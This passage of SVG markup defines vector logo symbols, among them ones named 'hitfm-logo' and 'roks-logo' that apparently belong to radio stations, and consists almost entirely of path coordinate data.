214.347 40.767L190.978 96.1946L191.838 97.4769L198.271 97.4774L198.313 97.4493L241.283 97.451L241.325 97.4791L247.671 97.4795L248.533 96.1984L225.197 40.4066ZM227.284 63.7448L230.648 71.9451L208.802 71.9432L212.216 63.7434L227.284 63.7448ZM214.984 57.0972L219.81 45.5115L224.558 57.0971L214.984 57.0972ZM232.829 78.5932L237.925 90.8074L201.653 90.8061L206.697 78.5923L232.829 78.5932Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="hitfm-logo" viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30.8703 32.5759V25.2122L0 32.5759V11.3644L39.2583 2V9.36866L65 3.22563V24.4311L30.8703 32.5759ZM16.8275 11.7618L13.2301 12.6188L10.8782 16.9597L8.58178 13.726L4.82718 14.6203L8.91967 19.9376L4.68144 27.41L8.27856 26.5533L10.7932 21.8953L13.2888 25.36L17.0436 24.4655L12.7702 18.9122L16.8275 11.7618ZM22.0072 10.5315L18.7571 11.3055V24.0606L22.0072 23.2863V10.5315ZM34.0229 7.66617L23.8426 10.0911V12.9859L27.2984 12.1625V22.0228L30.5488 21.2488V11.3884L34.0229 10.5609V7.66617ZM44.6786 12.411L35.7845 14.5332V27.2883L39.0346 26.5142V22.131L43.6733 21.017V18.2899L39.0346 19.4037V16.6539L44.6786 15.3057V12.411ZM60.0281 8.7531L56.5366 9.58479L53.4424 15.4838L50.3479 11.0589L46.8241 11.8981V24.6532L50.002 23.8964V16.1468L53.3736 20.659L56.552 14.9011L56.7963 14.9642V22.2781L60.0281 21.5082V8.7531Z" fill="#E31D1A"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="roks-logo"   viewBox="0 0 65 35">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.4271 24.0575L12.4194 24.037L12.4341 24.0359L12.4271 24.0575ZM53.6323 19.0537C53.5421 19.0305 53.4505 19.0269 53.356 19.0548C53.3723 18.9347 53.4018 18.6973 53.2295 18.6386C53.1815 18.6427 53.1355 18.6465 53.0923 18.6973C53.5098 18.8591 53.3099 19.1063 53.1797 19.3736C53.126 19.4132 53.0724 19.4515 53.0207 19.4917L53.0692 19.5129L53.1172 19.5318C53.0864 19.6373 53.088 19.7455 53.1604 19.8501C53.5125 20.4133 54.1971 20.3359 54.7862 20.265C55.0486 20.2668 54.9202 19.854 55.2628 19.9651C55.4548 19.9975 55.3678 19.7937 55.4072 19.6947C55.3986 19.669 55.3889 19.6411 55.3803 19.6114C55.5766 19.5129 55.7767 19.4132 55.9827 19.3162C59.5329 17.6419 62.3679 15.3975 64.4084 12.0655C64.6149 16.0846 62.4784 20.2668 58.6662 21.9065C57.0563 22.5974 55.2417 22.7153 53.6024 23.3961L53.5847 23.4042C53.5605 23.2998 53.5034 23.2188 53.3755 23.2091C52.8353 23.2055 52.5116 23.6807 52.2442 24.1693C52.5258 24.5671 51.6259 24.8762 52.0782 25.3113C52.1865 25.2069 52.311 25.1185 52.4405 25.0357L52.3608 25.2234C53.7205 24.5939 55.2406 24.3324 56.6619 23.8748C58.2965 23.3452 59.9311 22.5983 61.3645 21.6482C62.129 21.1393 62.8553 20.5849 63.5012 19.9284C63.82 19.6058 64.1177 19.2665 64.3932 18.9061C64.4849 18.7835 64.9805 18.0435 65 18.0579C64.7847 18.7018 64.5513 19.3414 64.2952 19.9689C62.9606 23.2541 60.6884 26.2929 57.1607 27.3958C55.4883 27.9182 53.7971 28.1358 52.061 28.32C51.7939 28.3495 51.5276 28.381 51.2655 28.4186C51.2655 28.7781 51.2234 29.1547 51.1335 29.5493C51.5761 29.4035 52.0282 29.2818 52.4903 29.188C54.256 28.8269 56.0803 28.7835 57.8213 28.2869C59.4 27.8336 61.0554 27.2799 62.2198 26.1042C61.1693 28.4147 59.4104 30.2447 56.9612 31.0724C55.2675 31.6443 53.4061 31.6047 51.6404 31.6979C51.1511 31.7226 50.6664 31.746 50.1864 31.7757C48.84 33.9491 47.1303 34.2843 46.1522 34.2721C45.6874 34.2663 45.2179 34.1803 44.7587 34.019C44.4628 33.9173 44.1948 33.7967 43.9489 33.6597C43.9679 33.5706 43.9863 33.4806 44.0003 33.3891C43.8665 33.2626 44.1706 32.7722 43.9718 32.6842C43.9408 32.7807 43.9025 32.8718 43.8629 32.963C43.8735 32.8338 43.8584 32.7166 43.6999 32.6714C43.632 32.9114 43.4841 33.129 43.3807 33.3547C43.3431 33.2849 43.296 33.2217 43.2301 33.1805L43.2425 33.1459C43.2627 33.111 43.2627 33.08 43.2561 33.0514C43.3007 32.9958 43.3302 32.9283 43.2881 32.868C43.2593 32.8489 43.2301 32.8327 43.1823 32.8412C43.2206 32.9045 43.2344 32.9555 43.233 32.9974C43.1859 32.9148 43.104 32.8412 43.226 32.733C43.3118 32.6266 43.157 32.5987 43.1117 32.5364C42.9475 32.4849 42.6904 32.4412 42.5923 32.6561C42.6747 32.9009 42.5923 33.0269 42.4683 33.1247C42.1298 33.0289 41.7904 32.9378 41.452 32.8525L41.3154 32.8194L41.2011 32.7904C40.0786 32.5155 38.9267 32.2873 37.7831 32.1121L37.3183 32.0412V32.0381C37.0546 31.9011 37.4492 31.4133 37.0833 31.3098C37.0397 31.461 36.9661 31.6021 36.8902 31.7429C36.8954 31.6776 36.8982 31.6115 36.8988 31.5474C36.6358 31.4092 37.0304 30.9215 36.6627 30.8198C36.5952 31.0596 36.4497 31.2756 36.3473 31.5019C36.2964 31.4133 36.2319 31.3341 36.1261 31.2956C36.1934 31.236 36.3217 31.1192 36.2534 31.0157C36.2248 30.9975 36.1963 30.9793 36.1472 30.9885C36.4028 31.4079 35.6706 31.2859 35.636 31.6425C35.6262 31.7161 35.629 31.7832 35.6414 31.8464C34.7734 31.7631 33.8993 31.7044 33.0322 31.6801L31.8485 31.6432C31.8275 31.5858 31.8033 31.5296 31.7793 31.4698C31.4118 31.445 31.6153 30.6915 31.1476 30.7579C31.1793 30.9878 31.1555 31.2227 31.1388 31.4583C30.5701 31.6902 29.9239 31.8419 29.1958 31.9127C29.0595 31.7499 29.2103 31.3298 28.8822 31.3195C28.8773 31.5301 28.8112 31.7391 28.7629 31.946C28.5456 31.9584 28.3307 31.967 28.1272 31.9631C27.8637 31.9609 27.5891 31.9413 27.3142 31.9042C27.3072 31.8597 27.2909 31.8189 27.2572 31.7805C27.0973 31.5877 26.885 31.5427 26.6604 31.5622C26.6305 31.4738 26.5795 31.3996 26.4829 31.371C26.3103 31.3136 26.1532 31.3357 26.0113 31.4052L26.0045 31.3899C25.8243 31.3577 25.8107 30.7806 25.5956 30.8164C25.6662 31.0751 25.6853 31.3426 25.7373 31.602C25.6341 31.6986 25.5367 31.8095 25.4453 31.9175C25.4222 31.9395 25.4093 31.9616 25.4057 31.9861C25.3755 32.0189 25.3466 32.0522 25.3187 32.0849C25.2748 32.124 25.2709 32.1672 25.2764 32.2111L25.1288 32.2374C24.2669 32.387 23.4034 32.567 22.5589 32.7722C22.4865 32.7904 22.4127 32.8048 22.3388 32.8156C22.1926 32.6925 22.0565 32.493 21.8623 32.6457C21.9232 32.7213 21.9748 32.8062 22.0205 32.8928L20.9968 33.1864C20.167 33.424 19.3429 33.6944 18.5281 33.9875C18.4885 33.7889 18.6734 33.4671 18.3841 33.3873C18.316 33.6269 18.169 33.8424 18.0667 34.0699C18.0167 33.9799 17.9519 33.9011 17.8469 33.8622C17.9145 33.8033 18.0436 33.6863 17.9723 33.5826C17.9444 33.5641 17.9152 33.5466 17.8666 33.5558C18.032 33.8282 17.7814 33.8735 17.577 33.9682C17.5711 33.8145 17.5421 33.6501 17.6811 33.5322L17.6164 33.5187C17.5999 33.7693 17.4045 33.5679 17.2886 33.6543C17.2704 33.585 17.3202 33.4946 17.2288 33.4548C16.9806 33.6548 17.3157 33.8444 17.2503 34.0771C17.2865 34.0849 17.3232 34.084 17.3628 34.064C17.6682 34.2913 17.9607 34.5518 17.9394 34.8908C17.9125 35.0893 17.6137 34.9583 17.5179 34.9493C17.2924 34.871 17.1545 34.7228 17.0456 34.5518L15.9431 34.988L15.3703 33.5641L14.9209 32.4433L14.6539 31.7643C14.2267 31.7402 13.7948 31.7208 13.3598 31.6979C11.5919 31.6047 9.73156 31.6443 8.03832 31.0724C5.59048 30.2447 3.83045 28.4147 2.77951 26.1042C3.9432 27.2799 5.60022 27.8336 7.178 28.2869C8.91879 28.7835 10.7454 28.8269 12.509 29.188C13.2602 29.3414 13.9906 29.5657 14.6906 29.8542L14.1774 28.5257L14.1611 28.4838C13.7578 28.4147 13.3519 28.365 12.9378 28.32C11.2023 28.1358 9.51195 27.9182 7.83773 27.3958C4.31382 26.2929 2.03963 23.2541 0.704103 19.9689C0.447818 19.3414 0.215306 18.7018 0 18.0579C0.0174328 18.0435 0.515965 18.7835 0.609015 18.9061C0.8816 19.2665 1.18067 19.6058 1.49786 19.9284C2.14378 20.5849 2.8712 21.1393 3.63666 21.6482C5.06795 22.5983 6.70165 23.3452 8.33716 23.8748C9.86695 24.3675 11.5081 24.6312 12.9419 25.373L12.5738 24.431L12.6209 24.4011C12.5903 24.3858 12.5638 24.3675 12.5428 24.3522L12.44 24.089C12.5156 23.8566 12.8978 23.5972 12.7569 23.304C12.5237 22.7348 11.8618 22.7393 11.2962 22.7472C11.0454 22.7184 11.0931 23.1238 10.7913 22.9819C10.6673 22.9466 10.6546 23.0356 10.6381 23.1214C9.21107 22.6674 7.69962 22.4912 6.33511 21.9065C2.52096 20.2668 0.384879 16.0846 0.592488 12.0655C2.55401 15.2675 5.2493 17.464 8.60726 19.116C8.5939 19.2031 8.60137 19.2902 8.64575 19.3786C8.98535 20.1714 9.91042 20.1503 10.7037 20.1251C11.0531 20.1615 10.9765 19.5961 11.4049 19.7887C11.6517 19.854 11.5803 19.5721 11.6557 19.4456C11.6218 19.1297 11.5052 18.6568 11.0605 18.6535C11.0116 18.6973 10.9652 18.7326 10.9199 18.7623C9.2534 17.7234 7.40847 16.9872 5.82504 15.7924C1.66472 12.6521 -0.215759 8.14681 0.251983 3.01025C0.532492 3.19046 0.686896 4.39772 0.791946 4.67849C1.26648 5.96876 1.93391 7.18839 2.78336 8.27235C4.12749 9.98784 5.88684 11.2232 7.6265 12.4995C9.76914 14.069 11.6605 15.9177 13.114 18.0753H13.102C12.9652 18.0782 13.0422 18.2132 13.0241 18.2888C13.0877 18.446 13.219 18.6721 13.4463 18.6087C13.7644 18.1049 14.1488 18.6618 14.509 18.4759C14.5084 18.5641 14.5084 18.7383 14.6327 18.7565C14.6653 18.7479 14.6963 18.7403 14.7234 18.6973C14.2389 18.6015 14.8237 18.1459 14.5826 17.8806C14.4583 17.7301 14.3026 17.6687 14.133 17.6602C13.267 16.2007 12.2933 14.8227 11.188 13.5923C9.34102 11.5355 6.8984 10.4596 6.02246 7.73487C5.20425 5.19415 5.40257 2.55219 6.04781 0C5.39329 6.03153 9.70371 8.8744 14.6164 11.8741C17.0178 13.3412 18.905 14.6877 20.3348 16.6239C20.2057 16.6205
        20.0595 16.6387 19.9725 16.4909C19.86 16.4997 19.706 16.3865 19.632 16.5026C19.6667 16.6185 19.7563 16.513 19.8238 16.5649C19.8654 16.634 19.7871 16.6302 19.7728 16.6702C19.8365 16.9551 20.2483 16.8655 20.3293 17.1618L20.368 17.1112C20.1536 16.9924 20.4154 16.9078 20.3852 16.769C20.4154 16.774 20.4391 16.7902 20.4661 16.8034C20.4912 16.8381 20.5163 16.8718 20.5406 16.9069C20.6146 16.9195 20.6879 16.9339 20.7615 16.9503C20.7957 17.001 20.8308 17.0478 20.8634 17.0948C20.9472 17.2511 21.1546 17.041 21.1964 17.2797C21.2404 17.4023 21.3339 17.2853 21.4054 17.2759C21.4285 17.2538 21.4527 17.2282 21.476 17.1985C21.5338 17.2262 21.5904 17.257 21.6458 17.2876C21.6569 17.3573 21.6687 17.4273 21.6746 17.4966C21.4527 17.5663 21.4285
        17.8269 21.4326 18.0179L21.6995 17.8683L21.7237 17.9018C21.5068 18.0188 21.6755 18.1272 21.6864 18.2908C22.0217 18.0926 21.8018 17.7398 21.9678 17.5011C22.1374 17.6287 22.2974 17.779 22.4459 17.9585C22.5494 17.7821 22.6554 17.6257 22.7622 17.4876C23.7471 16.214 25.3961 15.474 27.6669 15.2913L27.6776 15.2904H27.6873C28.0131 15.2691 28.3307 15.2589 28.6332 15.2623C28.7432 15.2646 28.8483 15.2713 28.9554
        15.276L28.9565 15.3287C29.2334 15.4405 28.885 15.9609 29.2585 16.0302C29.3045 15.7849 29.431 15.5568 29.511 15.3208C29.5698 15.4072 29.6414 15.4801 29.7503 15.5078C29.6894 15.573 29.5698 15.7026 29.6511 15.7982C29.6808 15.814 29.7077 15.8288 29.758 15.8146C29.5707 15.5622 29.8041 15.4943 29.9991 15.3833C30.0183 15.386 30.0387 15.3899 30.057 15.3939C30.0421 15.4139 30.026 15.4331 30.0077 15.4486C30.2314 15.6459 30.0686 15.8731 30.2216 16.0531C30.6411 16.2545 30.7813 15.8941 30.978 15.627C31.3308 15.7465 31.6618 15.8891 31.9645 16.0637L31.9798 15.616C32.1476 15.5483 32.3337 15.4943 32.4388 15.3143L33.5298 15.3469C35.6684 15.3507 40.9763 16.0272 43.4914 16.5488C43.6082 16.5982 43.61 16.7249 43.6034 16.8583C43.5457 16.8266 43.48 16.8102 43.4277 16.8583C43.4135 16.8889 43.4001 16.9175 43.4153 16.9663C43.4923 16.9031 43.5532 16.8858 43.6027 16.8927C43.5953 17.0527 43.593 17.2154 43.7895 17.2502C43.7981 17.2068 43.8088 17.1639 43.8208 17.122C43.8993 17.2511 43.982 17.385 44.1377 17.3794C44.3594 17.3803 44.5174 17.2759 44.6415 17.1247H44.6544C44.6286 17.2669 44.4606 17.3873 44.5923 17.5387C45.2863 17.3708 44.6537 16.612 45.2265 16.2772C45.2134 16.1384 45.2917 15.9717 45.3057 15.8279C46.646 14.2994 48.3252 13.1302 50.3839 11.8741C55.2963 8.8744 59.6076 6.03153 58.9522 0C59.5979 2.55219 59.7948 5.19415 58.9785 7.73487C58.1007 10.4596 55.659 11.5355 53.8122 13.5923C52.5009 15.0526 51.3696 16.7191 50.3909 18.4845L51.0649 18.7326C51.1724 18.7731 51.2802 18.8139 51.3886 18.8544C52.894 16.3598 54.9764 14.2553 57.3737 12.4995C59.1145 11.2232 60.8727 9.98784 62.218 8.27235C63.0663 7.18839 63.7342 5.96876 64.2083 4.67849C64.3124 4.39772 64.4675 3.19046 64.7491 3.01025C65.216 8.14681 63.3353 12.6521 59.1743 15.7924C57.4503 17.0948 55.409 17.8521 53.6323 19.0537ZM53.6067 21.935C53.5981 21.9593 53.5487 21.9832 53.5847 22.0169C53.755 21.8826 54.0167 21.9564 54.1607 21.7935C54.1896 21.7094 54.3468 21.6716 54.2798 21.5616C54.1489 21.5456 53.9859 21.5643 53.8731 21.6698C53.8457 21.6891 53.8247 21.7179 53.8068 21.7492C53.8075 21.7254 53.8052 21.7008 53.7887 21.6779C53.5729 21.6327 53.7224 21.4122 53.6139 21.3058C53.6456 21.2943 53.7049 21.2695 53.6975 21.2214C53.6898 21.2099 53.6843 21.2002 53.666 21.1966C53.6898 21.3874 53.4595 21.2365 53.3966 21.3631C53.306 21.522 53.4142 21.675 53.5086 21.805L53.5157 21.8126C53.4505 21.8279 53.4036 21.8761 53.356 21.9258L53.6067 21.935ZM20.5184 24.964C21.9571 24.5579 22.4711 23.8116 22.205 22.4606C22.0457 21.6651 21.886 20.8704 21.7264 20.0751C21.3515 18.1594 20.1555 18.0638 17.2797 18.8449C15.4495 19.3538 13.6403 19.9624 11.8593 20.6655C12.0096 21.041 12.1588 21.4131 12.3089 21.7881C12.5833 21.6786 12.8584 21.5721 13.1341 21.4675C13.3288 21.9767 13.5226 22.4856 13.7164 22.9945C13.6306 23.4161 13.8271 23.8807 14.0549 24.3198C14.133 24.3189 14.193 24.3381 14.243 24.3725C14.2525 24.3993 14.2634 24.4278 14.2759 24.456C14.2557 24.4589 14.2333 24.4605 14.2043 24.456C14.0676 24.4589 14.1434 24.5939 14.1255 24.6695C14.1833 24.8108 14.2953 25.0047 14.4823 24.9991C15.3239 27.2075 16.1672 29.4132 17.0092 31.6223C16.7909 31.7044 16.572 31.7879
        16.3537 31.8752C16.5048 32.2491 16.6546 32.6221 16.8034 32.9958C18.0436 32.5058 19.2972 32.0783 20.5664 31.7141C20.4538 31.3271 20.3429 30.9408 20.2299 30.5557C20.085 30.5964 19.9395 30.6407 19.7923 30.6841C19.6571 30.5152 19.4373 30.3948 19.5356 30.0985C19.5086 29.8895 19.3714 29.7651 19.2249 29.6616C18.8414 28.4213 18.4584 27.1825 18.0764 25.944C18.1604 25.9179 18.2618 25.8675 18.3483 25.8439C19.4219 25.5244 20.0595 25.9249 20.3495 27.0376C20.5412 27.7677 20.7362 28.5007 20.9284 29.233L20.9746 29.2485C21.3601 29.4245 21.8086 29.6335 21.7828 30.0938C21.7815 30.3599 21.3671 30.3975 21.2811 30.5647L21.2947 30.6124C21.4027 31.0211 21.6071 31.4263 22.1906 31.2837C23.076 31.0673 23.9667 30.883 24.8639 30.7271C24.8041 30.3871 24.7432 30.0447 24.6825 29.7025C24.0633 29.8128 23.9042 29.7163 23.8039 29.2035C23.635 28.3409 23.467 27.4788 23.2992 26.6176C23.0362 25.2357 22.258 24.6962 20.5184 24.964ZM27.7917 16.8199C26.2583 16.9436 25.1347 17.3461 24.3977 17.9871C23.9787 18.1076 23.745 18.5745 23.5417 18.9878C23.4865 19.0699 23.5157 19.1421 23.5542 19.2098C23.3176 19.8549 23.2802 20.6148 23.4385 21.4783C23.745 23.2645 24.0497 25.0526 24.3577 26.8401C24.8512 29.5572 26.2805 30.6101 28.8198 30.4076C31.3579 30.2308 32.6036 28.9781 32.686 26.2191C32.7199 24.4058 32.7519 22.594 32.7872 20.7798C32.8698 18.053 31.2604 16.5841 27.7917 16.8199ZM39.7449 17.4311C39.686 17.8298 39.6276 18.2287 39.5674 18.6265C39.7324 18.651 39.989 18.6895 40.1828 18.7212C40.173 18.8332 40.1895 18.9482 40.209 19.0634L37.1544 22.9178C37.1544 22.9178 37.4632 20.1512 37.6618 18.3808C37.9491 18.4125 38.2378 18.4471 38.5255 18.4836C38.5774 18.0838 38.6281 17.6851 38.6804 17.2853C37.6466 17.1542 36.612 17.0577 35.573 16.9872C35.3928 16.9175 35.2008 16.8619 35.01 16.8102C34.9473 16.8822 34.88 16.9195 34.8062 16.9357C34.7302 16.9308 34.6541 16.9287 34.5776 16.9251C34.2162 16.8361 33.8064 16.4855 33.5044 16.8813L33.4834 16.8792V16.9107L33.4533 16.9578L33.4813 16.9769C33.4705 17.3461 33.458 17.716 33.4467 18.0856C33.7381 18.0953 34.0265 18.1049 34.3165 18.1182C34.1639 21.3127 34.0147 24.5086 33.863 27.7022C33.8313 27.6941 33.8044 27.6766 33.7888 27.6394L33.7573 27.6484C33.7147 27.7108 33.7963 27.7429 33.8157 27.79C33.595 28.0687 33.7369 28.3907 33.7621 28.6915C33.6319 28.7335 33.5719 28.8397 33.5422 28.956C33.4005 28.9502 33.2574 28.9437 33.115 28.9405C33.1023 29.3423 33.0908 29.7448 33.0783 30.1455C34.384 30.1853 35.6899 30.2882 36.9883 30.4522C37.0381 30.0621 37.0881 29.674 37.1381 29.2838C37.0218 29.3558 36.9543 29.4427 37.0815 29.6125C37.0338 29.6269 37.003 29.6125 36.9726 29.597C36.8941 29.5005 37.012 29.3709 37.0734 29.307C37.0168 29.2915 36.9706 29.2652 36.9296 29.2298C36.8875 29.2244 36.8418 29.2197 36.799 29.2152C36.7209 29.417 36.6213 29.6164 36.5828 29.8283C36.2085 29.7612 36.5565 29.2388 36.2814 29.1248C36.2694 28.9736 36.2636 28.8215 36.2767 28.6784C36.2522 28.6822 36.2269 28.687 36.1979 28.6946C35.988 28.5873 36.0449 28.3335 36.1015 28.1722C36.1671 28.1313 36.2011 27.9792 36.3052 28.0687C36.4123 28.199 36.4913 28.1121 36.5801 28.0687L36.8692 25.4758C37.079 25.224 36.8103 24.8402 37.2018 24.6463C37.2434 24.5954 37.2676 24.5428 37.286 24.4884L38.6444 29.4746C38.6444 29.4746 38.3505 29.4245 38.202 29.4029C38.1413 29.8004 38.0793 30.1991 38.017 30.5964C39.2097 30.7777 40.3972 31.0126 41.5715 31.3019C41.6682 30.9098 41.7653 30.5201 41.8626 30.13C41.7085 30.0926 41.3997 30.0198 41.3997 30.0198L39.3661 22.7441C39.3661 22.7441 41.3342 20.2985 42.4085 19.1225C42.7028 19.1822 42.994 19.2445 43.2869 19.3084C43.3748 18.9167 43.4637 18.5234 43.5505 18.1299C42.2878 17.8521 41.0191 17.6201 39.7449 17.4311ZM51.0828 20.38C50.822 19.8549 50.0567 20.4079 49.7099 19.8119C49.622 19.8193 49.5267 19.7943 49.43 19.7696C49.1233 19.5453 48.7522 19.3565 48.3003 19.2137C46.5007 18.6438 44.9206 19.3365 44.3512 21.0488C44.272 21.0306 44.1907 21.0441 44.1074 21.1103C43.5661 21.5931 43.6757 22.3591 43.8563 23.0892C44.4235 23.2129 44.0143 24.0976 44.4925 24.3225C44.9007 25.2357 45.5751 26.0877 46.2546 27.1593C46.9206 28.2042 46.9442 28.8516 46.6424 29.689C46.2525 30.755 45.7683 31.1476 45.0141 30.8979C44.6354 30.7741 44.3856 30.5701 44.2623 30.2778C44.2036 30.4204 44.1468 30.5635 44.1174 30.7129C43.7431 30.643 44.0925 30.1214 43.8178 30.0085C43.8029 29.858 43.7995 29.7034 43.8119 29.5619C43.7868 29.5657 43.7624 29.5702 43.7345 29.577C43.5215 29.4708 43.5785 29.2159 43.6385 29.0568C43.7026 29.0145 43.7365 28.8613 43.8396 28.9518C43.9987 29.1461 44.0972 28.8557 44.2564 28.9554C44.2754 28.965 44.2969 28.9736 44.3161 28.9819C44.507 28.3495 44.6981 27.7162 44.8873 27.0824C44.2795 26.9015 43.6666 26.7339 43.0528 26.5807C43.0247 26.6851 42.9978 26.7906 42.9729 26.8961C42.8943 26.9123 42.8273 26.9065 42.7963 26.8363L42.7653 26.8432C42.7218 26.9085 42.8031 26.9398 42.8242 26.9872C42.6333 27.2257 42.7087 27.4986 42.7508 27.76C42.7374 27.8116 42.725 27.8629 42.7114 27.9132C42.5427 28.0082 42.5212 28.2354 42.5264 28.41L42.595 28.3697C42.56 28.5117 42.5244 28.6523 42.4873 28.7925C42.4662 28.8093 42.4458 28.8276 42.4268 28.8516C42.2348 29.1295 42.1982 29.4341 42.2434 29.748C42.1069 30.2875 41.9691 30.8268 41.8309 31.3663C42.3453 31.4965 42.8581 31.6367 43.3671 31.7859C43.4637 31.8779 43.5984 31.9247 43.8088 31.8817C43.7753 31.6995 43.7673 31.5121 43.7712 31.3222C44.0472 31.9422 44.4995 32.3056 45.2688 32.5719C46.8138 33.1142 48.3307 32.3485 49.3336 30.0857C50.1312 28.2505 49.6349 27.1042 48.4801 25.2963C47.6992 24.0809 46.8975 23.1333 47.3046 21.8405C47.5543 21.0432 48.2086 20.7192 48.9243 20.9624C49.8063 21.2646 49.8933 21.8979 49.464 23.0451C49.2666 23.579 49.0678 24.1138 48.8708 24.6463C49.464 24.865 50.0551 25.0958 50.6445 25.3374C51.256 23.8688 51.8691 22.398 52.4806 20.9294C52.0167 20.7384 51.5507 20.5575 51.0828 20.38ZM37.0691 23.6926L37.0822 23.7439C37.0768 23.7466 37.0691 23.7493 37.0621 23.7515L37.0691 23.6926ZM28.9973 29.5716C28.947 29.5858 28.9185 29.5702 28.8872 29.5529C28.8078 29.4582 28.9268 29.3291 28.9875 29.2652C28.9323 29.2496 28.8861 29.2233 28.8463 29.1891C28.8003 29.1945 28.75 29.2015 28.7009 29.2053C28.6237 29.3961 28.535 29.5858 28.4965 29.7864C28.1965 29.7316 28.3593 29.3873 28.2959 29.1938C27.7036 29.0928 27.5368 28.5803 27.4423 27.6961C27.1713 25.0551 26.8997 22.4136 26.6305 19.7743C26.5209 18.725 26.6581 18.1202 27.8281 18.0271C29.0027 17.9421 29.2558 18.518 29.3056 19.5721C29.4059 21.5922 29.5082 23.6132 29.6074 25.6324C29.5766 25.6522 29.5458 25.6756 29.5175 25.7111C29.1195 26.2891 29.3749 26.9789 29.7068 27.6271C29.7267 28.2192 29.6742 28.6438 29.4403 28.9041C29.3982 29.2271 28.7122 29.1891 28.9973 29.5716ZM17.7361 24.8429C17.2704 23.3355 16.8034 21.8268 16.3368 20.3188C16.682 20.2191 16.9759 20.155 17.2295 20.1251C17.2406 20.0848 17.2519 20.0456 17.2641 20.0119C17.3309 19.9689 17.3628 19.8184 17.4672 19.9075C17.6272 20.0999 17.7237 19.8108 17.8826 19.9095C18.2693 20.0848 18.718 20.2947 18.6906 20.7546C18.6906 20.8497 18.6377 20.9177 18.5661 20.9685C18.7543 21.6698 18.9424 22.3733 19.1305 23.0757C19.3886 24.0494 19.1305 24.4058 17.7361 24.8429ZM19.6098 30.7383L19.5874 30.7453L19.5915 30.735L19.6098 30.7383ZM53.656 21.8957L53.6409 21.8979L53.6456 21.8826L53.656 21.8957ZM42.1404 10.1134C42.1248 10.2227 42.1069 10.3336 42.0768 10.4508C41.8794 11.275 41.6806 12.097 41.4816 12.9205C41.1733 14.1691 40.478 14.631 39.315 14.4047C38.1508 14.1862 37.6833 13.5012 37.8633 12.2266C37.9876 11.3908 38.1121 10.5523 38.2355 9.71471C38.4162 8.44761 39.1588 7.90046 40.5282 8.15851C41.3768 8.3241 41.8866 8.68812 42.0775 9.23842C42.0564 9.27982 42.0349 9.32279 42.017 9.36396C41.9897 9.31604 41.9571 9.27374 41.9023 9.25372C41.936 9.22312 42.0035 9.1608 41.9679 9.10613C41.9523 9.09646 41.9367 9.08791 41.912 9.09263C42.0451 9.31222 41.6616 9.249 41.6433 9.43776C41.617 9.61414 41.7327 9.73181 41.8724 9.82472C41.9091 9.94959 42.0191
        10.0398 42.1404 10.1134ZM40.42 8.71017C39.9523 8.6222 39.823 8.8744 39.7361 9.36014C39.6204 9.99931 39.5042 10.6396 39.3895 11.2777L39.3793 11.2356C39.3641 11.227 39.3496 11.2183 39.3236 11.2221C39.4574 11.4435 39.0718 11.3784 39.0546 11.5661C39.0293 11.7368 39.1359 11.852 39.2686 11.9438C39.2034 12.3022 39.1375 12.6608 39.0725 13.0199C38.986 13.5068 39.0114 13.7732 39.4239 13.8519C39.8355 13.9322 39.967 13.696 40.0673 13.2109C40.32 11.9953 40.5708 10.7831 40.8221 9.56937C40.9229 9.08611 40.8884 8.80218 40.42 8.71017ZM39.3129 11.3843C39.3381 11.3609 39.3824 11.3211 39.3883 11.2815C39.3804 11.3258 39.3718 11.3706 39.3641 11.4156C39.3496 11.4025 39.3338 11.3917 39.3129 11.3843ZM37.8855 8.36639L37.878 8.38552C37.8332 8.38169 37.7854 8.37494 37.7401 8.36819C37.7458 8.2665 37.7922 8.14411 37.6656 8.10856C37.629 8.23478 37.5524 8.34907 37.4983
        8.46876C37.4721 8.41994 37.4381 8.37877 37.3813 8.35852C37.4171 8.32612 37.4854 8.26583 37.4492 8.21116C37.4336 8.20171 37.4175 8.19203 37.3928 8.19676C37.5275 8.41814 37.1431 8.35379 37.1236 8.54188C37.0978 8.71849 37.2138 8.83593 37.3534 8.92975C37.3734 9.00062 37.4175 9.06046 37.4757 9.11311C37.2953 10.535 37.1144 11.9562 36.9323 13.3774C37.031 13.3907 37.1345 13.4033 37.2341 13.4157C37.2181 13.5308 37.2018 13.6447 37.1884 13.7597C37.171 13.7444 37.1517 13.7329 37.1286 13.7234C37.1635 13.691 37.2321 13.6307 37.195 13.5758C37.1802 13.5664 37.1646 13.5567 37.1393 13.5623C37.2731 13.7826 36.8886 13.7176 36.8703 13.9061L36.8692 13.9399C36.3598 13.876 35.8479 13.8181 35.3371 13.7752C35.3523 13.5862 35.3686 13.3995 35.3851 13.2136C35.4893 13.2219 35.593 13.2318 35.6976 13.2413C35.8576 11.5596 36.0188 9.87557 36.1816 8.19361C36.0621 8.18236 35.9443 8.17178 35.8275 8.16121C35.8447 7.97335 35.8612 7.78774 35.878 7.60191C36.5839 7.66198 37.2887 7.73869 37.9896 7.83364C37.9665 8.01655 37.9405 8.19946 37.9167 8.38259L37.8855 8.36639ZM34.9473 12.1614C34.8567 13.3392 34.413 13.6926 33.2835 13.6505C32.5683 13.6265 31.8513 13.622 31.1361 13.6364C31.1313 13.4483 31.1281 13.2609 31.1236 13.0728C31.2277 13.0708 31.3308 13.0678 31.4369 13.0678C31.4141 11.3773 31.3917 9.68794 31.3702 7.99742C31.2515 8.00035 31.1352 8.00215 31.0174 8.00395C31.0127 7.81631 31.01 7.62845 31.0047 7.44059C31.8447 7.42349 32.686 7.42889 33.5277 7.45882C34.7965 7.50696 35.2645 7.94658 35.1816 9.02177C35.1026 10.0693 35.0252 11.1139 34.9473 12.1614ZM32.923 8.00395C32.8719 8.00395 32.8218 8.00215 32.7702 8.00215C32.7691 8.14411 32.7668 8.28877 32.763 8.43186L32.7464 8.46876C32.7199 8.41994 32.686 8.37877 32.6298 8.35852C32.6654 8.32612 32.734 8.26583 32.6953 8.21116C32.6817 8.20171 32.6665 8.19203 32.6403 8.19676C32.7759 8.41814 32.3908 8.35379 32.3713 8.54188C32.3455 8.71849 32.4621 8.83593 32.6018 8.92975C32.6249 9.01209 32.679 9.07824 32.7505 9.13583C32.7249 10.4481 32.7021 11.7589 32.6783 13.0708C32.7691 13.0728 32.8612 13.0757 32.9538 13.0775C33.4802 13.0921 33.6054 12.8474 33.6319 12.2676C33.6799 11.0833 33.731 9.90077 33.7804 8.71714C33.8021 8.20643 33.5988 8.0206 32.923 